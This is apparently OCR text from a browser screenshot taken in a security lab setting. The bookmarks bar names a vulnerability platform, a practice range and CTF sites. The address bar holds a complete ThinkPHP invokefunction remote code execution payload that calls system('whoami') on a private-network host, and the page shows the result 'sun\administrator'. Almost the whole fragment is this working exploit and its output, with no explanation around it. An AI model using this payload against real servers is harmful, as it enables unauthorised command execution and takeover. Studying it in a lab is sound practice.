 安全 | 192.168.32.107/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
度翻译-200种语... 众神之谷 - 魔法小镇 外面的世界 进度存档 漏洞平台 视频 论坛 工具 博客 靶场 比赛平台
sun\administrator sun\administrator